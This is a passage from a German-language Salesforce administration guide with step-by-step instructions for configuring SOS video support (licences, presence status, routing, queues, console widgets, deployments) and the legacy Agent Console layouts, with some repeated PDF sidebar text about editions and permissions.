SOS-Anrufe an Ihre Agenten verstreut werden.

#### 7. [Erstellen einer SOS-Warteschlange](#page-2780-1)

Warteschlangen sind ein klassisches Element von Salesforce. Diese helfen Ihren Teams bei der Verwaltung von Leads, Kundenvorgängen, Serviceverträgen und benutzerdefinierten Objekten. Der Omnikanal überlädt Warteschlangen, damit Arbeitselemente in Echtzeit an Agenten weitergeleitet werden können. Erstellen Sie eine SOS-Warteschlange, damit SOS-Anrufe an SOS-Agenten fließen können. Die SOS-Warteschlange wird mit der zuvor erstellten SOS-Weiterleitungskonfiguration verknüpft.

#### 8. [Aktualisieren Ihrer Salesforce Console-Einstellungen](#page-2781-0)

Nachdem Sie SOS vollständig für Ihre Organisation eingerichtet haben, müssen Sie einige Einstellungen in Ihrer Salesforce Console vornehmen, damit Ihre Agenten mit der Arbeit beginnen können.

#### <span id="page-2777-0"></span>9. [Erstellen einer SOS-Bereitstellung](#page-2782-0)

Erstellen Sie eine SOS-Bereitstellung, um Ihre SOS-Einstellungen aus Salesforce in Ihrer mobilen Anwendung zu integrieren.

# Zuweisen von SOS-Lizenzen für Agenten

Jeder Agent, der SOS verwendet, benötigt eine SOS-Lizenz und muss Teil des Berechtigungssatzes zur Aktivierung der SOS-Lizenz sein.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie den Benutzer aus, den Sie einer SOS-Lizenz zuweisen möchten.
- **3.** Klicken Sie auf **Lizenzzuweisungen für Berechtigungssätze**.
- **4.** Klicken Sie auf **Zuweisungen bearbeiten**.
- **5.** Aktivieren Sie das Kontrollkästchen **Aktiviert** für **SOS-Benutzer**.
- **6.** Klicken Sie auf **Speichern**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von SOS:

# <span id="page-2778-0"></span>Aktivieren der SOS-Lizenz

Verwenden Sie einen Berechtigungssatz, um die SOS-Lizenz für Ihre Benutzer zu aktivieren.

Sie können nur Benutzer hinzufügen, für die die SOS-Lizenz dem Berechtigungssatz hinzugefügt wurde.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie den SOS-Berechtigungssatz aus. Wenn Sie keinen SOS-Berechtigungssatz haben, erstellen Sie einen. Für Benutzerlizenz wählen Sie *Keine* aus.
- **3.** Klicken Sie auf **Anwendungsberechtigungen**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie **SOS-Lizenzen aktivieren** aus.
- <span id="page-2778-1"></span>**6.** Klicken Sie auf **Speichern**.

# Erstellen eines SOS-Präsenzstatus

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erstellen Sie einen Präsenzstatus, anhand dessen Ihre Agenten angeben können, dass sie online sind und SOS-Anrufe empfangen können.

Ein Präsenzstatus kann mit einem oder mehreren Arbeitselementkanälen verknüpft werden. Verknüpfen Sie den SOS-Präsenzstatus mit dem SOS-Servicekanal. Auf diese Weise können Ihre Agenten SOS-Anrufe empfangen, wenn sie mit dem SOS-Präsenzstatus angemeldet sind.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Präsenz*, wählen Sie dann **Präsenzstatus** aus und klicken Sie dann auf **Neu**.
- **2.** Benennen Sie Ihren Status.

Unser Status soll "Verfügbar für SOS" heißen. Eine Version dieses Namens wird automatisch zum Entwicklernamen.

- **3.** Wählen Sie **Online** im Abschnitt "Statusoptionen" aus.
- **4.** Fügen Sie "SOS" im Abschnitt "Statusoptionen" zur Liste "Ausgewählte Kanäle" hinzu.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von SOS:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von SOS:

# <span id="page-2779-0"></span>Erteilen des Zugriffs auf SOS-Präsenzstatus mit Berechtigungssätzen für Benutzer

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erteilen Sie SOS-Agenten den Zugriff auf den SOS-Präsenzstatus, damit sie SOS-Anrufe empfangen können.

Alternativ können Sie Benutzern über Profile den Zugriff auf Präsenzstatus gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf den Namen des Berechtigungssatzes, der Ihre SOS-Agenten enthält.
- **3.** Klicken Sie auf **Zugriff auf Servicepräsenzstatus**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie den zuvor erstellten SOS-Präsenzstatus "Verfügbar für SOS" aus.
- **6.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von SOS:

**•** "Anwendung anpassen"

Ändern von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-2779-1"></span>Erteilen des Zugriffs auf Ihren SOS-Präsenzstatus mit Profilen für Benutzer

Präsenzstatus zeigen an, ob ein Agent online und verfügbar ist, um eingehende Arbeitselemente empfangen zu können, oder ob der Agent abwesend oder offline ist. Erteilen Sie SOS-Agenten den Zugriff auf den SOS-Präsenzstatus, damit sie SOS-Anrufe empfangen können.

Alternativ können Sie Benutzern über Berechtigungssätze den Zugriff auf Präsenzstatus gewähren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf den Namen des Profils, das Ihre SOS-Agenten enthält. Klicken Sie nicht auf **Bearbeiten** neben dem Profilnamen. Ansonsten wird der richtige Seitenabschnitt nicht angezeigt, in dem Sie Status aktivieren können.
- **3.** Klicken Sie im Abschnitt "Zugriff auf Servicepräsenzstatus aktiviert" auf **Bearbeiten**.
- **4.** Wählen Sie den SOS-Präsenzstatus "Verfügbar für SOS" aus, um ihn mit dem Profil zu verknüpfen.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einrichten von SOS:

**•** "Anwendung anpassen"

Ändern von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

# <span id="page-2780-0"></span>Erstellen von SOS-Weiterleitungskonfigurationen

Weiterleitungskonfigurationen bestimmen, wie Arbeitselemente an Agenten weitergeleitet werden. Mit ihnen können Sie die relative Wichtigkeit und Größe von Arbeitselementen aus Ihren Warteschlangen priorisieren. Auf diese Weise werden die wichtigsten Arbeitselemente entsprechend bearbeitet und die Arbeit wird gleichmäßig unter Ihren Agenten verteilt. Erstellen Sie eine SOS-Weiterleitungskonfiguration, um zu bestimmen, wie SOS-Anrufe an Ihre Agenten verstreut werden.

Nach dem Erstellen dieser Konfiguration wird eine SOS-Warteschlange für Ihre SOS-Anrufe erstellt. Anschließend wird unsere Weiterleitungskonfiguration mit unserer SOS-Warteschlange verknüpft, sodass Ihre Agenten nach der Einrichtung von SOS Anrufe empfangen können.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Weiterleitung*, wählen Sie dann **Weiterleitungskonfigurationen** aus und klicken Sie dann auf **Neu**.
- **2.** Benennen Sie Ihre Weiterleitungskonfiguration.

Unsere Weiterleitungskonfiguration heißt beispielsweise "SOS-Weiterleitungskonfiguration". Eine Version dieses Namens wird automatisch zum Entwicklernamen.

**3.** Legen Sie Ihre Weiterleitungspriorität fest.

Wenn es sich bei SOS-Anrufen um die wichtigsten oder einzigen Arbeitselemente handelt, die Ihre Agenten verarbeiten, legen Sie Ihre Weiterleitungspriorität auf *1* fest. Diese Priorität stellt sicher, dass SOS-Anrufe vor anderen Arbeitselementtypen an Ihre Agenten weitergeleitet werden.

- **4.** Wählen Sie Ihr [Weiterleitungsmodell](#page-2759-0) aus.
- **5.** Legen Sie den Wert des Felds Kapazitätsprozentsatz auf *100* fest. Agenten können nur jeweils einen SOS-Anruf akzeptieren. Daher beanspruchen SOS-Anrufe 100 % der Agentenkapazität.
- <span id="page-2780-1"></span>**6.** Klicken Sie auf **Speichern**.

# Erstellen einer SOS-Warteschlange

Warteschlangen sind ein klassisches Element von Salesforce. Diese helfen Ihren Teams bei der Verwaltung von Leads, Kundenvorgängen, Serviceverträgen und benutzerdefinierten Objekten. Der Omnikanal überlädt Warteschlangen, damit Arbeitselemente in Echtzeit an Agenten weitergeleitet werden können. Erstellen Sie eine SOS-Warteschlange, damit SOS-Anrufe an SOS-Agenten fließen können. Die SOS-Warteschlange wird mit der zuvor erstellten SOS-Weiterleitungskonfiguration verknüpft.

Den Arbeitselementen in der SOS-Warteschlange wird die Priorität zugewiesen, die Sie in der zuvor von Ihnen erstellten SOS-Weiterleitungskonfiguration angegeben haben.

Um die Arbeit richtig weiterzuleiten, müssen Sie jeden Ihrer Agenten zu einer Warteschlange zuweisen, von der sie Arbeitselemente empfangen.

Weitere Informationen über Warteschlangen finden Sie in "Warteschlangen – Übersicht" in der Salesforce-Hilfe.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Warteschlangen* ein und wählen Sie dann **Warteschlangen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie im Feld Bezeichnung den Namen Ihrer Warteschlange ein.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von SOS:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von SOS:

In unserem Fall heißt die Warteschlange "SOS-Warteschlange". Eine Version dieses Namens wird automatisch zum Warteschlangenamen.

- **4.** Suchen Sie im Feld Weiterleitungskonfiguration nach der Weiterleitungskonfiguration "SOS-Weiterleitungskonfiguration", die Sie zuvor erstellt haben.
- **5.** Fügen Sie *SOS-Sitzung* im Abschnitt "Unterstützte Objekte" zur Liste der ausgewählten Objekte hinzu.
- **6.** Fügen Sie im Abschnitt "Warteschlangenmitglieder" jeden Agenten hinzu, zu dem Sie SOS-Anrufe zum Feld Ausgewählte Benutzer weiterleiten möchten.
- <span id="page-2781-0"></span>**7.** Klicken Sie auf **Speichern**.

# Aktualisieren Ihrer Salesforce Console-Einstellungen

Nachdem Sie SOS vollständig für Ihre Organisation eingerichtet haben, müssen Sie einige Einstellungen in Ihrer Salesforce Console vornehmen, damit Ihre Agenten mit der Arbeit beginnen können.

Sie müssen die Omnikanal- und SOS-Widgets zu Ihrer Konsole hinzufügen. Zudem müssen Sie den URL *salesforceliveagent.com* in die Positivliste aufnehmen.

Die SOS- und Omnikanal-Widgets werden in der Fußzeile der Salesforce Console angezeigt. Im Omnikanal-Widget können Agenten ihren Präsenzstatus ändern und eine Vorauswahl hinsichtlich ihrer eingehenden Arbeitszuweisungen vornehmen, dazu zählen auch SOS-Anrufe. Wenn ein Agent einen SOS-Anruf akzeptiert, wird der Anruf im SOS-Widget geöffnet, in dem Agenten den Bildschirm des Kunden anzeigen können.

Sie müssen zudem den URL *salesforceliveagent.com* in die Positivliste aufnehmen, um sicherzustellen, dass Ihre Anrufe nicht durch die Firewalls Ihres Unternehmens blockiert werden. Dadurch wird sichergestellt, dass alle SOS-Anrufe Ihrer Kunden sicher die Agenten erreichen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie auf **Bearbeiten** neben der Salesforce Console-Anwendung, der Sie die Omnikanal- und SOS-Widgets hinzufügen möchten.
- **3.** Fügen Sie im Abschnitt "Konsolenkomponenten auswählen" den Omnikanal und SOS zur Liste der ausgewählten Elemente hinzu.
- **4.** Fügen Sie im Feld Domänen auf Positivliste den URL *salesforceliveagent.com* zur Liste der Domänen hinzu, die sich in der Positivliste befinden.
- **5.** Klicken Sie auf **Speichern**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anpassen einer Konsolenanwendung:

AUSGABEN

Classic

Verfügbarkeit: Salesforce

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2782-0"></span>Erstellen einer SOS-Bereitstellung

Erstellen Sie eine SOS-Bereitstellung, um Ihre SOS-Einstellungen aus Salesforce in Ihrer mobilen Anwendung zu integrieren.

Beim Erstellen einer SOS-Bereitstellung wird Ihrer Bereitstellung eine eindeutige ID-Nummer zugewiesen. Ihre Entwickler für mobile Geräte verwenden diese Bereitstellungs-ID, um Ihre SOS-Einstellungen in Salesforce in SOS in Ihrer mobilen Anwendung zu integrieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *SOS-Bereitstellungen* ein und wählen Sie dann **SOS-Bereitstellungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie die Einstellungen für Ihre Bereitstellung aus.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Kopieren Sie die SOS-Bereitstellungs-ID von der Detailseite und senden Sie sie an Ihre Entwickler für mobile Geräte.

Entwickler für mobile Geräte verwenden das SOS-iOS-SDK, um die SOS-Bereitstellung in einer mobilen Anwendung zu integrieren.

#### [SOS-Bereitstellungseinstellungen](#page-2782-1)

<span id="page-2782-1"></span>Die SOS-Bereitstellungseinstellungen steuern, wie Ihre Salesforce SOS-Einstellungen in Ihrer mobilen Anwendung integriert werden.

# SOS-Bereitstellungseinstellungen

Die SOS-Bereitstellungseinstellungen steuern, wie Ihre Salesforce SOS-Einstellungen in Ihrer mobilen Anwendung integriert werden.

Wenden Sie Einstellungen beim Erstellen oder Bearbeiten einer SOS-Bereitstellung an.



#### NUTZERBERECHTIGUNGEN

Erstellen von SOS-Bereitstellungen:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

SOS ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



# Einrichten der Benutzererfahrung für Supportagenten

# Einrichten eines vereinheitlichten Helpdesks

# <span id="page-2784-0"></span>Agentenkonsole auf der Registerkarte "Konsole"

# Einrichten der Agentenkonsole

Führen Sie schnell die ersten Schritte für die Agentenkonsole durch.

Anmerkung: Seit der Version Spring '15 ist die Agentenkonsole für neue Organisationen nicht mehr verfügbar.

Die neuere Salesforce Console bietet Verbesserungen für die Agentenkonsole, indem Ihnen mehr Optionen und fortschrittlichere Technologien bereitgestellt werden. Weitere Informationen finden Sie im Abschnitt zu [Salesforce Console](#page-4135-0).

Die Agentenkonsole kann schnell eingerichtet werden und so kann sichergestellt werden, dass den Benutzern bei der Arbeit mit Salesforce alle erforderlichen Informationen zur Verfügung stehen. Einrichten der Agentenkonsole:

- **1.** [Erstellen Sie Konsolenlayouts](#page-2785-0), um zu definieren, welche Objekte Benutzern im Listenansichtsrahmen der Konsole zur Verfügung stehen.
- **2.** [Wählen Sie die verwandten Objekte](#page-2787-0) zur Anzeige in der Miniansicht aus.
- **3.** [Definieren Sie Mini-Seitenlayouts](#page-2788-0), um die Felder und Themenlisten der Objekte anzupassen, die in der Miniansicht der Konsole angezeigt werden.
- **4.** [Führen Sie die Zuordnung von Profilen](#page-2789-0) zu einem Konsolenlayout durch, um Benutzern den Zugriff auf spezifische Objekte in der Listenansicht der Konsole zu ermöglichen.
- **5.** Fügen Sie die Agentenkonsole zu benutzerdefinierten Anwendungen hinzu, damit Benutzer von spezifischen Anwendungen aus auf die Konsole zugreifen können.

Anmerkung: Es ist nicht möglich, die Agentenkonsole zu Partnerportalen oder Kundenportalen hinzuzufügen.

Visualforce-Seiten werden möglicherweise nicht ordnungsgemäß in der Agentenkonsole angezeigt, da keine domänenübergreifende Kommunikation zwischen Salesforce- und Visualforce-Domänen besteht.

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten der Agentenkonsole:

#### <span id="page-2785-0"></span>Erstellen von Layouts für die Agentenkonsole

Anmerkung: Seit der Version Spring '15 ist die Agentenkonsole für neue Organisationen nicht mehr verfügbar.

Die neuere Salesforce Console bietet Verbesserungen für die Agentenkonsole, indem Ihnen mehr Optionen und fortschrittlichere Technologien bereitgestellt werden. Weitere Informationen finden Sie im Abschnitt zu [Salesforce Console](#page-4135-0).

Erstellen eines Layouts für die Agentenkonsole:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konsolenlayouts* ein und wählen Sie dann **Konsolenlayouts** aus.
- **2.** Klicken Sie auf **Neu** und wählen Sie ggf. ein bestehendes Layout aus, das dupliziert werden soll.
- **3.** Geben Sie einen Namen für das neue Layout ein.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie im Abschnitt "Ausgewählte Listenansichten" auf **Bearbeiten**.
- **6.** Wenn Sie dem Layout Objekte hinzufügen bzw. daraus entfernen möchten, wählen Sie ein Objekt aus und klicken Sie dann auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.

Ein Benutzer kann nur dann Objekte im Listenansichtsrahmen der Konsole anzeigen, wenn diese Objekte dem Konsolenlayout hinzugefügt werden, dem sein Profil zugeordnet wurde.

- **7.** Klicken Sie auf **Speichern**.
- **8.** Anschließend [wählen Sie die verwandten Objekte](#page-2787-0) zur Anzeige in der Miniansicht der Konsole aus.

#### SIEHE AUCH:

[Verwalten von Konsolenlayouts für die Agentenkonsole](#page-2787-1)

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

### Erstellen von Konsolenlayouts:

<span id="page-2786-0"></span>Anpassen von Agentenkonsolenlayouts

Anpassen von Layouts für die Agentenkonsole

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konsolenlayouts* ein und wählen Sie dann **Konsolenlayouts** aus.
- **2.** Wählen Sie einen Layoutnamen.
- **3.** Wenn Sie den Namen bzw. die Beschreibung des Layouts ändern möchten, klicken Sie im Abschnitt mit den Details zum Konsolenlayout auf **Bearbeiten**.
- **4.** Wenn Sie dem Layout Objekte hinzufügen bzw. daraus entfernen möchten, klicken Sie im Abschnitt "Ausgewählte Listenansichten" auf **Bearbeiten**, wählen Sie ein Objekt aus und klicken Sie dann auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.

Ein Benutzer kann nur dann Objekte im Listenansichtsrahmen der Konsole anzeigen, wenn diese Objekte dem Konsolenlayout hinzugefügt werden, dem sein Profil zugeordnet wurde.

**5.** Klicken Sie abschließend auf **Speichern**.

#### SIEHE AUCH:

[Verwalten von Konsolenlayouts für die Agentenkonsole](#page-2787-1)

Löschen von Agentenkonsolenlayouts

Löschen eines Layouts für die Agentenkonsole:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konsolenlayouts* ein und wählen Sie dann **Konsolenlayouts** aus.
- **2.** Klicken Sie neben dem Namen des Konsolenlayouts auf **Entf**.
- Anmerkung: Das Löschen eines [einem Profil zugeordneten Konsolenlayouts](#page-2789-0) ist nicht möglich. Sie müssen zuerst das Profil einem anderen Konsolenlayout oder keinem Konsolenlayout zuordnen.

SIEHE AUCH:

[Verwalten von Konsolenlayouts für die Agentenkonsole](#page-2787-1)

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anpassen von Konsolenlayouts:

**•** "Anwendung anpassen"

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Löschen von Agentenkonsolenlayouts:

#### <span id="page-2787-1"></span>Verwalten von Konsolenlayouts für die Agentenkonsole

Mit Konsolenlayouts wird definiert, welche Objekte Benutzern im Listenansichtsrahmen der Agentenkonsole zur Verfügung stehen. Wenn Sie beispielsweise möchten, dass für die Benutzer Listenansichten von Kundenvorgängen und Kontakten in der Konsole angezeigt werden, fügen Sie sowohl Kundenvorgänge als auch Kontakte einem Konsolenlayout hinzu und ordnen Sie dann dieses Konsolenlayout den entsprechenden Benutzerprofilen zu. Ein Benutzer kann nur dann Objekte im Listenansichtsrahmen der Konsole anzeigen, wenn diese Objekte dem Konsolenlayout hinzugefügt werden, dem sein Profil zugeordnet wurde.

Auf der Listenseite der Konsolenlayouts, die Sie aufrufen können, indem Sie unter "Setup" im Feld Schnellsuche den Text *Konsolenlayouts* eingeben und dann **Konsolenlayouts** auswählen, haben Sie folgende Möglichkeiten:

- **•** Auf **Neu** klicken, um ein [Layout zu erstellen.](#page-2785-0)
- **•** Auf **Bearbeiten** klicken, um ein [Layout zu ändern.](#page-2786-0)
- **•** Auf **Konsolenlayoutzuordnung** klicken, um [Profilen Konsolenlayouts zuzuweisen](#page-2789-0).

#### SIEHE AUCH:

<span id="page-2787-0"></span>[Einrichten der Agentenkonsole](#page-2784-0)

#### Auswählen verwandter Objekte für die Miniansicht der Agentenkonsole

Sie können zwar auswählen, welche verwandten Objekte in der Miniansicht der Agentenkonsole angezeigt werden, Ihre Auswahl ist jedoch auf Objekte mit einer Nachschlagebeziehung bzw. Master-Detail-Beziehung für das primäre Objekt beschränkt. Im Objekt für Kundenvorgänge können Sie beispielsweise Accounts und Kontakte auswählen, da Kundenvorgänge Nachschlagefelder für Accounts und Kontakte aufweisen.

**1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie bearbeiten möchten, zu "Seitenlayouts".

Das Standardobjekt bzw. das benutzerdefinierte Objekt, das Sie in diesem Schritt auswählen, steht für den Datensatz in der Detailansicht der Konsole und die verwandten Objekte in der Miniansicht sind die mit dem Objekt verknüpften Datensätze.

- **2.** Klicken Sie neben dem Namen eines Seitenlayouts auf **Bearbeiten**.
- **3.** Klicken Sie in der Kopfzeile des Seitenlayouts auf **Minikonsolenansicht**.
- **4.** Um festzulegen, welche verwandten Objekte in der Miniansicht angezeigt werden sollen, wählen Sie einen Feldnamen aus und klicken Sie auf **Hinzufügen** oder **Entfernen**. Sie können Objekte nur auswählen, wenn sie als Nachschlagebeziehungen definiert sind und diese Nachschlagefelder im Seitenlayout enthalten sind. Wenn Sie die Reihenfolge der verwandten Objekte in der Miniansicht ändern möchten, wählen Sie unter "Ausgewählte Beziehungsfelder" den Namen eines Felds aus und klicken Sie auf **Nach oben** oder **Nach unten**. Klicken Sie auf **Speichern**, wenn der Vorgang beendet ist.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Im Anschluss [definieren Sie Mini-Seitenlayouts,](#page-2788-0) um anzugeben, welche Felder und Themenlisten in der Miniansicht für verwandte Objekte angezeigt werden sollen.

# AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten, Löschen und Zuordnen von Agentenkonsolenlayouts:

**•** "Anwendung anpassen"

#### AUSGABEN

Die Agentenkonsole ist in Salesforce Classic verfügbar. Das Setup für die Agentenkonsole ist in Salesforce Classic und Lightning Experience verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Einrichten der Agentenkonsole:

Anmerkung: Das Auswählen von verwandten Objekten für das Layout zum Schließen von Kundenvorgängen bzw. das Layout der Seite "Kundenvorgang protokollieren" oder "Kundenvorgang anzeigen" im Self-ServicePortal ist nicht möglich.

#### SIEHE AUCH:

[Einrichten der Agentenkonsole](#page-2784-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### <span id="page-2788-0"></span>Definieren von Mini-Seitenlayouts für die Agentenkonsole

